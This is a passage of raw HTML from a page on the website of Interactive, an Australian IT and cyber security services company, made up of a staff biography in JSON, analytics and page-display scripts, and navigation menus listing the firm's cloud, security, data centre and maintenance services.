icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Belinda Cooney","role":"Chief Financial Officer","biography":"Belinda currently serves as the Chief Financial Officer of Interactive Pty Ltd, with over 25 years\u2019 experience in global financial markets primarily with Macquarie Capital. <br \/>\r\n<br \/>\r\nShe has extensive experience advising and investing in high growth technology businesses. Belinda is also a Non-Executive Director of Cuscal Limited, the largest independent payments solutions provider for the Australian financial services sector, and a member of the Advisory Board of CSIRO\u2019s Data61. She was formerly a Non-Executive Director of 86 400 Holdings Limited, an Australian neobank, and has previously chaired and been a member of Macquarie Capital investee company boards. Belinda is also the former Chair of FINSIA\u2019s NSW Regional Council. <br \/>\r\n<br \/>\r\nBelinda holds a Bachelor of Commerce from the University of Queensland and a Masters of Finance (Deans List) from INSEAD. She also holds CA, CFA, GAICD and SF FINSIA professional qualifications and designations."}]
		
	</script>

	<script data-cfasync="false" data-pagespeed-no-defer="">
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'//sgtm.interactive.com.au/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KSQSDJX');
	</script>

	<style> body { display : none;} </style>
</head>
	
	<body class="wp-singular post-template-default single single-post postid-13424 single-format-standard wp-theme-interactiveresources antialiased overflow-x-hidden font-body beyond-the-binary-creative-problem-solving-in-cyber-security app-data index-data singular-data single-data single-post-data single-post-beyond-the-binary-creative-problem-solving-in-cyber-security-data">
				<noscript><iframe src="https://sgtm.interactive.com.au/ns.html?id=GTM-N6J4W8Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
		
		<script defer type="application/javascript">
			if (self == top) {
				var theBody = document.getElementsByTagName('body')[0];
				theBody.style.display = "block";
			} else {
				top.location = self.location;
			}
		</script>

		
		<div data-header-container class="header-container">
	<header
		data-header
		class="header"
	>
					
						
			<div data-navigation-top class="relative z-50">
	<div class="bg-gray-600">
		<div class="m:px-8">
			<div class="flex h-container h-container--lg md:justify-between xl:pr-[18px] xl:pl-[6px]">
				<ul x-data="{ open: false }" class="flex justify-end w-full md:justify-between">
											<li class="inline-flex items-center">
							<a href="https://customerportal.interactive.com.au/" target="blank" rel="noreferrer" class="navigation_top_element-link">			
								<span class="mr-8">
									<svg class="icon w-16 h-16 text-white min-w-16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.66205 12.9016C4.81695 13.9245 6.33596 14.5455 8 14.5455C9.66404 14.5455 11.1831 13.9245 12.338 12.9016C12.1251 12.1363 10.5959 11.6364 8 11.6364C5.40409 11.6364 3.87491 12.1363 3.66205 12.9016ZM2.61855 11.727C3.43706 10.6459 5.36044 10.1818 8 10.1818C10.6396 10.1818 12.5629 10.6459 13.3815 11.727C14.1154 10.6693 14.5455 9.38489 14.5455 8C14.5455 4.38505 11.615 1.45455 8 1.45455C4.38505 1.45455 1.45455 4.38505 1.45455 8C1.45455 9.38489 1.88464 10.6693 2.61855 11.727ZM8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8C16 12.4183 12.4183 16 8 16ZM5.09091 6.54545C5.09091 4.91328 6.23935 3.63636 8 3.63636C9.75578 3.63636 10.9091 5.03387 10.9091 6.69091C10.9091 9.07608 9.61315 10.1818 8 10.1818C6.37154 10.1818 5.09091 9.03809 5.09091 6.54545ZM6.54545 6.54545C6.54545 8.19582 7.14052 8.72727 8 8.72727C8.85651 8.72727 9.45455 8.21701 9.45455 6.69091C9.45455 5.78212 8.88411 5.09091 8 5.09091C7.07908 5.09091 6.54545 5.68424 6.54545 6.54545Z" fill="currentColor"/>
</svg>								</span>
								<span class="block navigation_top_element-label s:hidden">Customer Portal</span>
								<span class="hidden navigation_top_element-label s:block">Sign In</span>
							</a>
						</li>	
					
											<li class="inline-flex items-center cursor-pointer group" @click="open = true" tabindex="0">
							<span class="relative navigation_top_element-link">
								<span class="mr-8 pointer-events-none">
									<svg class="icon w-16 h-16 min-w-16 text-white" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.28489 2.9784C6.69502 3.43302 6.56498 3.94807 6.20235 4.43676C6.11637 4.55263 6.01727 4.66679 5.89758 4.79259C5.84012 4.85297 5.79533 4.89838 5.70162 4.99217C5.48881 5.20519 5.30992 5.38418 5.16494 5.52916C5.09463 5.59946 5.57466 6.55869 6.50626 7.49121C7.43735 8.42322 8.39653 8.90357 8.46717 8.8329L9.00349 8.29628C9.29883 8.00065 9.45524 7.85801 9.67016 7.71701C10.117 7.42388 10.6043 7.34422 11.0154 7.71176C12.3574 8.67173 13.1168 9.26082 13.4889 9.6474C14.2146 10.4014 14.1195 11.5621 13.493 12.2242C13.2758 12.4538 13.0003 12.7294 12.675 13.0431C10.7071 15.012 6.55398 13.8138 3.37105 10.6277C0.187391 7.44093 -1.01021 3.28739 0.953548 1.32258C1.3061 0.964485 1.42234 0.848304 1.76569 0.509985C2.40495 -0.119904 3.61917 -0.218531 4.35729 0.510608C4.74554 0.894138 5.36451 1.69054 6.28489 2.9784ZM9.9929 9.28603L9.45647 9.82274C8.54467 10.7351 6.99184 9.9574 5.51674 8.48084C4.04062 7.00327 3.26383 5.45103 4.17595 4.53899C4.32074 4.39421 4.49946 4.21539 4.71211 4.00254C4.7979 3.91666 4.83715 3.87687 4.88425 3.82737C4.94844 3.75991 5.00118 3.70067 5.0434 3.64824C4.22773 2.51202 3.67324 1.80205 3.37433 1.50677C3.21996 1.35427 2.87429 1.38235 2.74739 1.50739C2.40893 1.84088 2.29769 1.95207 1.94656 2.30869C0.683667 3.57228 1.65045 6.9253 4.36057 9.63808C7.06983 12.35 10.4224 13.3173 11.6949 12.0442C12.0151 11.7353 12.2761 11.4742 12.477 11.2619C12.6221 11.1085 12.6481 10.7919 12.4811 10.6184C12.203 10.3294 11.5221 9.79856 10.3465 8.95431C10.2608 9.02328 10.1554 9.12332 9.9929 9.28603Z" fill="currentColor"/>
</svg>								</span>
								<span class="pointer-events-none navigation_top_element-label">Support</span>

								<div
									x-show="open" 
									x-cloak
									class="absolute z-20 transform -translate-x-1/2 w-344 top-full left-1/2"
									x-transition:enter="transition ease-out duration-300"
									x-transition:enter-start="opacity-0 transform scale-90 translate-y-4"
									x-transition:enter-end="opacity-100 transform scale-100 translate-y-0"
									x-transition:leave="transition ease-in duration-100"
									x-transition:leave-start="opacity-100 transform scale-100 translate-y-0"
									x-transition:leave-end="opacity-0 transform scale-90 translate-y-4" 
									@click.away="open = false"
								>
									<ul class="py-16 mt-16 bg-white support_links-menu">
					
											<a
					href="https://www.interactive.com.au/contact-us/"
					class="flex px-32 py-16 font-semibold tracking-wide text-blue-500 bg-white border-0 hover:bg-gray-100"
				>
					<span class="flex items-center mr-16 text-turquoise-500">
						<svg class="icon w-24 h-24" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.28489 2.9784C6.69502 3.43302 6.56498 3.94807 6.20235 4.43676C6.11637 4.55263 6.01727 4.66679 5.89758 4.79259C5.84012 4.85297 5.79533 4.89838 5.70162 4.99217C5.48881 5.20519 5.30992 5.38418 5.16494 5.52916C5.09463 5.59946 5.57466 6.55869 6.50626 7.49121C7.43735 8.42322 8.39653 8.90357 8.46717 8.8329L9.00349 8.29628C9.29883 8.00065 9.45524 7.85801 9.67016 7.71701C10.117 7.42388 10.6043 7.34422 11.0154 7.71176C12.3574 8.67173 13.1168 9.26082 13.4889 9.6474C14.2146 10.4014 14.1195 11.5621 13.493 12.2242C13.2758 12.4538 13.0003 12.7294 12.675 13.0431C10.7071 15.012 6.55398 13.8138 3.37105 10.6277C0.187391 7.44093 -1.01021 3.28739 0.953548 1.32258C1.3061 0.964485 1.42234 0.848304 1.76569 0.509985C2.40495 -0.119904 3.61917 -0.218531 4.35729 0.510608C4.74554 0.894138 5.36451 1.69054 6.28489 2.9784ZM9.9929 9.28603L9.45647 9.82274C8.54467 10.7351 6.99184 9.9574 5.51674 8.48084C4.04062 7.00327 3.26383 5.45103 4.17595 4.53899C4.32074 4.39421 4.49946 4.21539 4.71211 4.00254C4.7979 3.91666 4.83715 3.87687 4.88425 3.82737C4.94844 3.75991 5.00118 3.70067 5.0434 3.64824C4.22773 2.51202 3.67324 1.80205 3.37433 1.50677C3.21996 1.35427 2.87429 1.38235 2.74739 1.50739C2.40893 1.84088 2.29769 1.95207 1.94656 2.30869C0.683667 3.57228 1.65045 6.9253 4.36057 9.63808C7.06983 12.35 10.4224 13.3173 11.6949 12.0442C12.0151 11.7353 12.2761 11.4742 12.477 11.2619C12.6221 11.1085 12.6481 10.7919 12.4811 10.6184C12.203 10.3294 11.5221 9.79856 10.3465 8.95431C10.2608 9.02328 10.1554 9.12332 9.9929 9.28603Z" fill="currentColor"/>
</svg>					</span>
					<span class="flex items-center">
						get in touch
					</span>
				</a>
			
					
											<a
					href="mailto:servicedesk@interactive.com.au"
					class="flex px-32 py-16 font-semibold tracking-wide text-blue-500 bg-white border-0 hover:bg-gray-100"
				>
					<span class="flex items-center mr-16 text-turquoise-500">
						<svg class="icon w-24 h-24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 22">
	<path
		d="M16 13v4h-2v-4h2M4 13v4H3c-.55 0-1-.45-1-1v-3h2M9 0a9 9 0 00-9 9v7c0 1.66 1.34 3 3 3h3v-8H2V9c0-3.87 3.13-7 7-7s7 3.13 7 7v2h-4v8h4v1H9v2h6c1.66 0 3-1.34 3-3V9a9 9 0 00-9-9z"
		fill="currentColor" fill-rule="nonzero" /></svg>					</span>
					<span class="flex items-center">
						Email Service Desk
					</span>
				</a>
			
			</ul>
								</div>
							</span>

							<div 
								x-show="open" 
								x-transition:enter="transition ease-out duration-100"
								x-transition:enter-start="opacity-0"
								x-transition:enter-end="opacity-50"
								x-transition:leave="transition ease-in duration-100"
								x-transition:leave-start="opacity-50"
								x-transition:leave-end="opacity-0" 
								class="fixed bottom-0 left-0 hidden w-full h-full bg-blue-500 opacity-50 pointer-events-none support_links-bg group-focus:block focus-within:block"
							>
							</div>
						</li>
					
					<li data-keyword-search-modal-trigger class="inline-flex items-center h-40 cursor-pointer" tabindex="0">
						<span class="navigation_top_element-link mr-[-12px]">
							<span class="mr-8">
								<svg class="icon w-16 h-16 text-white min-w-16" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.1729 9.16822L14 12.9953L12.9953 14L9.16822 10.1729C8.20584 10.921 6.99656 11.3665 5.68323 11.3665C2.54447 11.3665 0 8.82199 0 5.68323C0 2.54447 2.54447 0 5.68323 0C8.82199 0 11.3665 2.54447 11.3665 5.68323C11.3665 6.99656 10.921 8.20584 10.1729 9.16822ZM5.68323 9.94565C8.0373 9.94565 9.94565 8.0373 9.94565 5.68323C9.94565 3.32916 8.0373 1.42081 5.68323 1.42081C3.32916 1.42081 1.42081 3.32916 1.42081 5.68323C1.42081 8.0373 3.32916 9.94565 5.68323 9.94565Z" fill="currentColor"/>
</svg>							</span>
							<span class="navigation_top_element-label">Search</span>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>

			<div data-navigation-mobile-main class="navigation_mobile_main header-white">
	<div class="hidden xl:block">
		<div class="flex flex-row justify-between w-full h-container h-container--lg xl:pr-0 xl:pl-[24px] h-70">
							<div class="flex items-center h-full">
					<div class="">
						<a
							class="flex items-center border-0 focus:outline-transparent hover:border-transparent"
							title="Interactive | Cloud | Cyber | Systems"
							href="https://www.interactive.com.au/"
						>

							
								<img
	class="block h-auto m:w-[143px] m:h-[31px] w-[180px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1024"
	height="1024"
	alt=""
	loading="lazy"
/>							
						</a>
					</div>
							</div>

			<div class="flex flex-no-wrap justify-end flex-grow w-auto ">
				<div class="flex items-center h-full">
					<a 
		href="https://www.interactive.com.au/contact-us/" title="Contact Us" 
		class="h-button h-button--primary"
	>
		<span class="h-button-content">Contact Us</span>
	</a>
				</div>

				<div class="w-70 h-70">
					<div
	class="flex items-center w-full h-full text-black hamburger align-center"
>
	<button class="hamburger-target focus:outline-none" data-mobile-navigation-trigger="open" tabindex="-1">
		<span class="hamburger-target-bar"></span>
		<span class="hamburger-target-bar"></span>
		<span class="hamburger-target-bar"></span>
	</button>
</div>

					<div>
						<div class="hidden xl:block">
	<div
		data-mobile-navigation-panel
		data-promo-strip-active-padding
		class="fixed left-0 z-40 w-full overflow-y-auto transition-transform duration-200 transform -translate-x-full bg-white border-t border-gray-300 border-opacity-25 border-solid top-110"
	>
		<div
			data-mobile-navigation-container
			class="block transition duration-200 transform"
		>
			<div>
		<ul class="relative block h-full mt-40 mb-40 list-none">
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/services/">
								<span>What we do</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="ea15514c-483a-46a0-be35-68cf855682c6" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="ea15514c-483a-46a0-be35-68cf855682c6" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/cloud-services/">
				Cloud Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="a764f755-f198-4775-bb99-afb7b890c393" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="a764f755-f198-4775-bb99-afb7b890c393" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Adoption, migration, optimisation, security and management services designed to deliver business agility.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/cloud-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cloud Services overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/adoption-migration/">
									Cloud Adoption and Migration
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/optimisation/">
									Cloud Optimisation
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/management/">
									Cloud Management
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/security/">
									Cloud Security
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/aws/">
									AWS
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/azure/">
									Azure
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/interactive-anywhere/">
									Interactive Anywhere
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/private-cloud/">
									Private Cloud
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/flexpod/">
									FlexPod
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/cisco-cloud-solutions/">
									Cisco Cloud Solutions
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/vmware-broadcom-migration-strategy/">
									VMware Strategy &amp; Migration Services
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/cyber-security/">
				Cyber Security
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="1b213e7d-c6a7-4047-a3c1-c4bb7a9d5131" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="1b213e7d-c6a7-4047-a3c1-c4bb7a9d5131" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Improve your security posture with tailored strategies and front-line defence services.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/cyber-security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/strategy-and-consulting/">
									Strategy and Consulting
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/governance-risk-and-compliance/">
									Governance Risk and Compliance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/managed-security-services/">
									Managed Security Services
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/cyber-security-assessment-and-testing/">
									Security Testing and Assurance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/cyber-security-all-services/">
									All Services
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/data-centres/">
				Data Centres
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="c72a5cb6-a2d2-4057-bbc0-44c8dc28b1f7" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="c72a5cb6-a2d2-4057-bbc0-44c8dc28b1f7" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Scalable colocation and connectivity within a hyper secure environment.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/data-centres/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Data Centres overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/services/">
									Data Centre Services
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/locations/">
									Data Centre Locations
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/colocation/">
									Data Centre Colocation
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/relocation/">
									Data Centre Relocation
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/operations/data-centre-care/">
									Data Centre Anywhere
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/locations/request-a-site-tour/">
									Book a Data Centre Tour
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/business-continuity-site/">
				Business Continuity
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="baad7cf7-0b17-4361-b77a-ef1c7cc7b6cf" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="baad7cf7-0b17-4361-b77a-ef1c7cc7b6cf" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Disaster recovery and serviced offices in secure, premium office facilities.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/business-continuity-site/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Business Continuity overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/business-continuity-site/locations/">
									Business Continuity Locations
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/business-continuity-site/business-continuity-test/">
									Business Continuity Test
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/business-resilience/">
									Business Resilience
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/hardware-maintenance/">
				Systems Maintenance
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="e495458c-0130-4e08-bef7-9d83dedb2885" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="e495458c-0130-4e08-bef7-9d83dedb2885" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Tailored end-to-end solutions for your hardware ecosystem across the widest range of vendors.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/hardware-maintenance/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Systems maintenance overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/cisco-hardware-maintenance-support/">
									Cisco Hardware Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/power-assurance/">
									Power Assurance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/hpe-hardware-support-maintenance/">
									HPE Hardware Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/network-maintenance/">
									Network Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/dell-emc-hardware-support-maintenance/">
									Dell EMC Hardware Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/storage-maintenance/">
									Storage Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/">
									Supported Hardware
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/server-maintenance/">
									Server Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/end-of-service-support/">
									End of Service Support
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/hardware-maintenance-tour/">
									Book a Tour
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/interactive-anywhere/">
				Interactive Anywhere
			</a>

							<div class="flex justify-end flex-grow">
